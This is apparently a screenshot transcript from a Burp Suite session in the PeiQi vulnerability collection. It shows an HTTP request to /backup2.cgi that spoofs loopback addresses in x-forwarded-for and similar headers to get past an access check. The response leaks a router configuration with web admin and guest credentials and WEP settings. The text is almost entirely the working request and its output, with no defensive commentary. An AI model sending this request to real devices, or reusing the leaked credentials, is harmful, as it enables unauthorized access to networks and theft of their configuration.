 Request
Raw
Headers
Hex
Pretty
Raw
\n
Actions
1 GET /backup2.cgi HTTP/1.1
2 Host:
3
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/90.0.4430.85 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
9 x-forwarded-for: 127.0.0.1
10 x-originating-ip: 127.0.0.1
11 x-remote-ip: 127.0.0.1
12 x-remote-addr: 127.0.0.1
13 Connection: close
14
15
Search...
0 matches
Done
Response
Raw
Headers
Hex
Pretty
Raw
Render
\n
Actions
79 ip address peer
80 tunnel mode gre
81 !
82 !
83 !
84 service dhcp
85 set ip pool br0
86 lease time 3600
87 !
88 !
89 !
90 ip dns server modem
91 !
92 !
93 !
94 !
95 interface wlan
96 mode ap
97 ssid admin
98 channel 0
99 band bgn
100 bandwidth 20M
101 security wep admin
102 shutdown
103 !
104 service webadmin
105 admin username password admin
106 guest username password guest
107 port 80
108 !
109 !
110 !
111 interface loopback
112 !
113
Search...
0 matches
PeiQi文库
1,574 bytes | 1,607 millis